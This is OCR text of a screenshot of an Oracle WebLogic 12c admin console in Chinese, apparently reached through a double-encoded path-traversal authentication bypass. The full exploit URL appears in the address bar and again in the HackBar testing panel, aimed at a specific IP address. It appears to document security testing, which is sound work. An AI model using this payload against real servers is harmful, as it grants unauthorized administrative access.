 不安全 139.177.201.238:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=AppDeploymentsControlPage&handle=com.b...
Oracle 徽标 WebLogic Server 管理控制台 12c
空闲
更改中心
查看更改和重新启动
单击锁定并编辑按钮可修改, 添加或删除此
域中的项目。
域结构
帮助主题
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记录 记录 帮助
欢迎, 连接到: base_domain
主页 >部署概要
部署概要
配置 控制 监视
此页显示了已安装到此域的 Java EE 应用程序和独立应用程序模块的列表。
通过先选中应用程序名称旁边的复选框, 然后使用此页中的控件, 可以从此域中更新 (重新部署) 或删除已安装的应用程序和模块。
要安装新应用程序或模块以部署到此域中的目标, 请单击安装。
定制此表
部署
显示 0 到 0 个, 共 0 个 上一个 | 下一步
名称 状态 健康状况 类型 目标 范围 域分区 部署顺序
没有将要显示的项目
欢迎 控制台 元素 源代码 网络 应用程序 性能 HackBar 网络控制台 23 99+
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://139.177.201.238:7001/console/images/%252E%252E%252Fconsole.portal?
_nfpb=true&_pageLabel=AppDeploymentsControlPage&handle=com.bea.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1